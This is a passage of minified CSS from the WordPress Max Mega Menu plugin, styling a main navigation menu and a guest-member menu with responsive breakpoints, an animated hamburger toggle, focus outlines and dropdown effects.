#mega-menu-max_mega_menu_1 li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link>span.mega-indicator:after{content:"";margin:0 6px 0 0}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link:before{float:right;margin:0 0 0 6px}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-flyout.mega-align-bottom-right ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu{left:-100%;top:0}}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li[class^="mega-lang-item"]>a.mega-menu-link>img{display:inline}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 a.mega-menu-link>img.wpml-ls-flag,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 a.mega-menu-link>img.iclflag{display:inline;margin-right:8px}@media only screen and (max-width:992px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-hide-on-mobile,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-hide-on-mobile,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item.mega-hide-on-mobile{display:none}}@media only screen and (min-width:993px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-hide-on-desktop,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-hide-on-desktop,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item.mega-hide-on-desktop{display:none}}@media only screen and (max-width:992px){#mega-menu-wrap-max_mega_menu_1:after{content:"";display:table;clear:both}}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1+button.mega-close{visibility:hidden;transition:left 200ms ease-in-out,right 200ms ease-in-out,visibility 200ms ease-in-out}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1[data-effect-mobile^="slide_left"]+button.mega-close{right:0;left:100%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1[data-effect-mobile^="slide_right"]+button.mega-close{right:100%;left:0}@media only screen and (max-width:992px){#mega-menu-wrap-max_mega_menu_1:has(.mega-menu-open) #mega-menu-max_mega_menu_1[data-effect-mobile^="slide_"]+button.mega-close{display:flex;position:fixed;top:0;z-index:99999999999;cursor:pointer;visibility:visible}#mega-menu-wrap-max_mega_menu_1:has(.mega-menu-open) #mega-menu-max_mega_menu_1[data-effect-mobile^="slide_"]+button.mega-close:before{display:flex;content:"";font-family:dashicons;font-weight:400;color:#fff;align-items:center;justify-content:center;width:40px;height:40px;font-size:16px}#mega-menu-wrap-max_mega_menu_1:has(.mega-menu-open) #mega-menu-max_mega_menu_1[data-effect-mobile^="slide_left"]+button.mega-close{right:300px;left:auto}#mega-menu-wrap-max_mega_menu_1:has(.mega-menu-open) #mega-menu-max_mega_menu_1[data-effect-mobile^="slide_right"]+button.mega-close{left:300px;right:auto}}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle{display:none;z-index:1;cursor:pointer;background:#000;border-radius:2px 2px 2px 2px;line-height:40px;height:40px;text-align:left;user-select:none;-webkit-tap-highlight-color:#fff0;outline:none;white-space:nowrap}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle img{max-width:100%;padding:0}@media only screen and (max-width:992px){#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex}}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-blocks-left,#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-blocks-center,#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-blocks-right{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-preferred-size:33.33%;-webkit-flex-basis:33.33%;flex-basis:33.33%}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-blocks-left{-webkit-box-flex:1;-ms-flex:1;-webkit-flex:1;flex:1;-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block{margin-left:6px}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block:only-child{margin-right:6px}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-blocks-center{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-blocks-center .mega-toggle-block{margin-left:3px;margin-right:3px}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-blocks-right{-webkit-box-flex:1;-ms-flex:1;-webkit-flex:1;flex:1;-webkit-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:flex-end;justify-content:flex-end}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block{margin-right:6px}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block:only-child{margin-left:6px}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;height:100%;outline:0;-webkit-align-self:center;-ms-flex-item-align:center;align-self:center;-ms-flex-negative:0;-webkit-flex-shrink:0;flex-shrink:0}@media only screen and (max-width:992px){#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle+#mega-menu-max_mega_menu_1{background:#fff;padding:0 0 0 0;display:none}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle.mega-menu-open+#mega-menu-max_mega_menu_1{display:block}}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block-0{cursor:pointer;/*! 
                * Hamburgers 
                * @description Tasty CSS-animated hamburgers 
                * @author Jonathan Suh @jonsuh 
                * @site https://jonsuh.com/hamburgers 
                * @link https://github.com/jonsuh/hamburgers 
                */
}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated{padding:0;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;cursor:pointer;transition-property:opacity,filter;transition-duration:0.15s;transition-timing-function:linear;font:inherit;color:inherit;text-transform:none;background-color:#fff0;border:0;margin:0;overflow:visible;transform:scale(.8);align-self:center;outline:0;background:none}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-box{width:40px;height:24px;display:inline-block;position:relative;outline:0}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner{display:block;top:50%;margin-top:-2px}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner,#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::before,#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::after{width:40px;height:4px;background-color:#ddd;border-radius:4px;position:absolute;transition-property:transform;transition-duration:0.15s;transition-timing-function:ease}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::before,#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::after{content:"";display:block}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::before{top:-10px}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::after{bottom:-10px}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner{top:2px}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::before{top:10px;transition-property:transform,opacity;transition-timing-function:ease;transition-duration:0.15s}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::after{top:20px}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner{transform:translate3d(0,10px,0) rotate(45deg)}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::before{transform:rotate(-45deg) translate3d(-5.71429px,-6px,0);opacity:0}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::after{transform:translate3d(0,-20px,0) rotate(-90deg)}#mega-menu-wrap-max_mega_menu_1{clear:both}@media (min-width:1024px){#mega-menu-item-1198035>.mega-sub-menu{position:absolute!important;left:100%!important;top:0!important;width:250px!important;max-height:250px!important;overflow-y:auto!important;overflow-x:hidden!important;border:1px solid #ddd!important;border-radius:6px!important;background:#fff!important;box-shadow:0 4px 12px rgb(0 0 0 / .15)!important;z-index:9999!important;padding:6px 0!important}#mega-menu-item-1198035>.mega-sub-menu::-webkit-scrollbar{width:6px!important}#mega-menu-item-1198035>.mega-sub-menu::-webkit-scrollbar-thumb{background:rgb(0 0 0 / .25)!important;border-radius:3px!important}}span.mega-description-group .mega-menu-description{display:none!important}@charset "UTF-8";.mega-menu-last-modified-1757436229{content:"Tuesday 9th September 2025 16:43:49 UTC"}#mega-menu-wrap-guest-member-menu,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu ul.mega-sub-menu,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-row,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-column,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu a.mega-menu-link,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu span.mega-menu-badge,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu+button.mega-close{transition:none;border-radius:0;box-shadow:none;background:none;border:0;bottom:auto;box-sizing:border-box;clip:auto;color:#666;display:block;float:none;font-family:inherit;font-size:16px;height:auto;left:auto;line-height:1.7;list-style-type:none;margin:0;min-height:auto;max-height:none;min-width:auto;max-width:none;opacity:1;outline:none;overflow:visible;padding:0;position:relative;pointer-events:auto;right:auto;text-align:left;text-decoration:none;text-indent:0;text-transform:none;transform:none;top:auto;vertical-align:baseline;visibility:inherit;width:auto;word-wrap:break-word;white-space:normal}#mega-menu-wrap-guest-member-menu:before,#mega-menu-wrap-guest-member-menu:after,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu:before,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu:after,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu ul.mega-sub-menu:before,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu ul.mega-sub-menu:after,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item:before,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item:after,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-row:before,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-row:after,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-column:before,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-column:after,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu a.mega-menu-link:before,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu a.mega-menu-link:after,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu span.mega-menu-badge:before,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu span.mega-menu-badge:after,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu+button.mega-close:before,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu+button.mega-close:after{display:none}#mega-menu-wrap-guest-member-menu{border-radius:0}@media only screen and (min-width:993px){#mega-menu-wrap-guest-member-menu{background:#fff0}}#mega-menu-wrap-guest-member-menu.mega-keyboard-navigation .mega-menu-toggle:focus,#mega-menu-wrap-guest-member-menu.mega-keyboard-navigation .mega-toggle-block:focus,#mega-menu-wrap-guest-member-menu.mega-keyboard-navigation .mega-toggle-block a:focus,#mega-menu-wrap-guest-member-menu.mega-keyboard-navigation .mega-toggle-block .mega-search input[type=text]:focus,#mega-menu-wrap-guest-member-menu.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus,#mega-menu-wrap-guest-member-menu.mega-keyboard-navigation #mega-menu-guest-member-menu a:focus,#mega-menu-wrap-guest-member-menu.mega-keyboard-navigation #mega-menu-guest-member-menu span:focus,#mega-menu-wrap-guest-member-menu.mega-keyboard-navigation #mega-menu-guest-member-menu input:focus,#mega-menu-wrap-guest-member-menu.mega-keyboard-navigation #mega-menu-guest-member-menu li.mega-menu-item a.mega-menu-link:focus,#mega-menu-wrap-guest-member-menu.mega-keyboard-navigation #mega-menu-guest-member-menu form.mega-search-open:has(input[type=text]:focus),#mega-menu-wrap-guest-member-menu.mega-keyboard-navigation #mega-menu-guest-member-menu+button.mega-close:focus{outline-style:solid;outline-width:3px;outline-color:#109cde;outline-offset:-3px}#mega-menu-wrap-guest-member-menu.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus{outline-offset:2px}#mega-menu-wrap-guest-member-menu.mega-keyboard-navigation>li.mega-menu-item>a.mega-menu-link:focus{background:#fff0;color:#f15d56;font-weight:400;text-decoration:underline;border-color:#fff}@media only screen and (max-width:992px){#mega-menu-wrap-guest-member-menu.mega-keyboard-navigation>li.mega-menu-item>a.mega-menu-link:focus{color:#f15d56;background:#fff}}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu{text-align:right;padding:0 0 0 0}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu a.mega-menu-link{cursor:pointer;display:inline;transition:background 200ms linear,color 200ms linear,border 200ms linear}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu a.mega-menu-link .mega-description-group{vertical-align:middle;display:inline-block;transition:none}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu a.mega-menu-link .mega-description-group .mega-menu-title,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu a.mega-menu-link .mega-description-group .mega-menu-description{transition:none;line-height:1.5;display:block}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu a.mega-menu-link .mega-description-group .mega-menu-description{font-style:italic;font-size:.8em;text-transform:none;font-weight:400}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon>a.mega-menu-link{display:flex;align-items:center}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon>a.mega-menu-link:before{flex:0 0 auto;align-self:flex-start}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-tabbed.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon>a.mega-menu-link{display:block}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item.mega-icon-top>a.mega-menu-link{display:table-cell;vertical-align:middle;line-height:initial}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item.mega-icon-top>a.mega-menu-link:before{display:block;margin:0 0 6px 0;text-align:center}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item.mega-icon-top>a.mega-menu-link>span.mega-title-below{display:inline-block;transition:none}@media only screen and (max-width:992px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-item.mega-icon-top>a.mega-menu-link{display:block;line-height:40px}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-item.mega-icon-top>a.mega-menu-link:before{display:inline-block;margin:0 6px 0 0;text-align:left}}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item.mega-icon-right>a.mega-menu-link:before{float:right;margin:0 0 0 6px}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-animating>ul.mega-sub-menu{pointer-events:none}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-disable-link>a.mega-menu-link,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu li.mega-disable-link>a.mega-menu-link{cursor:inherit}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item-has-children.mega-disable-link>a.mega-menu-link,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>li.mega-menu-item-has-children.mega-disable-link>a.mega-menu-link{cursor:pointer}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu p{margin-bottom:10px}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu input,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu img{max-width:100%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item>ul.mega-sub-menu{display:block;visibility:hidden;opacity:1;pointer-events:auto}@media only screen and (max-width:992px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item>ul.mega-sub-menu{display:none;visibility:visible;opacity:1}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu.mega-menu-item.mega-toggle-on ul.mega-sub-menu{display:block}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu.mega-menu-item.mega-toggle-on li.mega-hide-sub-menu-on-mobile>ul.mega-sub-menu,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-hide-sub-menu-on-mobile>ul.mega-sub-menu{display:none}}@media only screen and (min-width:993px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu[data-effect="fade"] li.mega-menu-item>ul.mega-sub-menu{opacity:0;transition:opacity 200ms ease-in,visibility 200ms ease-in}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu[data-effect="fade"].mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu[data-effect="fade"].mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu[data-effect="fade"] li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu[data-effect="fade"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu{opacity:1}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu>ul.mega-sub-menu,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu{opacity:0;transform:translate(0,10px);transition:opacity 200ms ease-in,transform 200ms ease-in,visibility 200ms ease-in}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu[data-effect="fade_up"].mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu[data-effect="fade_up"].mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu[data-effect="fade_up"] li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu{opacity:1;transform:translate(0,0)}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu>ul.mega-sub-menu,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu[data-effect="slide_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu{transform:translate(0,10px);transition:transform 200ms ease-in,visibility 200ms ease-in}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu[data-effect="slide_up"].mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu[data-effect="slide_up"].mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu[data-effect="slide_up"] li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu{transform:translate(0,0)}}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children>ul.mega-sub-menu{display:none}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children.mega-toggle-on>ul.mega-sub-menu{display:block}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu.mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu.mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu{visibility:visible}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu ul.mega-sub-menu{visibility:inherit;opacity:1;display:block}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-1-columns>ul.mega-sub-menu>li.mega-menu-item{float:left;width:100%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-2-columns>ul.mega-sub-menu>li.mega-menu-item{float:left;width:50%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-3-columns>ul.mega-sub-menu>li.mega-menu-item{float:left;width:33.3333333333%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-4-columns>ul.mega-sub-menu>li.mega-menu-item{float:left;width:25%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-5-columns>ul.mega-sub-menu>li.mega-menu-item{float:left;width:20%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-6-columns>ul.mega-sub-menu>li.mega-menu-item{float:left;width:16.6666666667%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item a[class^="dashicons"]:before{font-family:dashicons}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item a.mega-menu-link:before{display:inline-block;font:inherit;font-family:dashicons;position:static;margin:0 6px 0 0;vertical-align:top;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:inherit;background:#fff0;height:auto;width:auto;top:auto}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item.mega-hide-text a.mega-menu-link:before{margin:0}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item.mega-hide-text li.mega-menu-item a.mega-menu-link:before{margin:0 6px 0 0}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-align-bottom-left.mega-toggle-on>a.mega-menu-link{border-radius:0}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-align-bottom-right>ul.mega-sub-menu{right:0}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-align-bottom-right.mega-toggle-on>a.mega-menu-link{border-radius:0}@media only screen and (min-width:993px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu.mega-menu-item{position:static}}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-item{margin:0 0 0 0;display:inline-block;height:auto;vertical-align:middle}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-item.mega-item-align-right{float:right}@media only screen and (min-width:993px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-item.mega-item-align-right{margin:0 0 0 0}}@media only screen and (min-width:993px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-item.mega-item-align-float-left{float:left}}@media only screen and (min-width:993px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-item>a.mega-menu-link:focus{background:#fff0;color:#f15d56;font-weight:400;text-decoration:underline;border-color:#fff}}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-item.mega-toggle-on>a.mega-menu-link{background:#fff0;color:#f15d56;font-weight:400;text-decoration:underline;border-color:#fff}@media only screen and (max-width:992px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-item.mega-toggle-on>a.mega-menu-link{color:#f15d56;background:#fff}}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-item.mega-current-menu-item>a.mega-menu-link,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-item.mega-current-menu-ancestor>a.mega-menu-link,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-item.mega-current-page-ancestor>a.mega-menu-link{background:#fff0;color:#f15d56;font-weight:400;text-decoration:underline;border-color:#fff}@media only screen and (max-width:992px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-item.mega-current-menu-item>a.mega-menu-link,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-item.mega-current-menu-ancestor>a.mega-menu-link,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-item.mega-current-page-ancestor>a.mega-menu-link{color:#f15d56;background:#fff}}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-item>a.mega-menu-link{line-height:40px;height:40px;padding:0 10px 0 10px;vertical-align:baseline;width:auto;display:block;color:#000;text-transform:uppercase;text-decoration:none;text-align:left;background:#fff0;border:0;border-radius:0;font-family:inherit;font-size:20px;font-weight:400;outline:none}@media only screen and (min-width:993px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-item.mega-multi-line>a.mega-menu-link{line-height:inherit;display:table-cell;vertical-align:middle}}@media only screen and (max-width:992px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-item.mega-multi-line>a.mega-menu-link br{display:none}}@media only screen and (max-width:992px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-item{display:list-item;margin:0;clear:both;border:0}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-item.mega-item-align-right{float:none}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-item>a.mega-menu-link{border-radius:0;border:0;margin:0;line-height:40px;height:40px;padding:0 10px;background:#fff0;text-align:left;color:#000;font-size:16px}}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row{width:100%;float:left}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row .mega-menu-column{float:left;min-height:1px}@media only screen and (min-width:993px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-1{width:100%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-2{width:50%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-2{width:100%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu 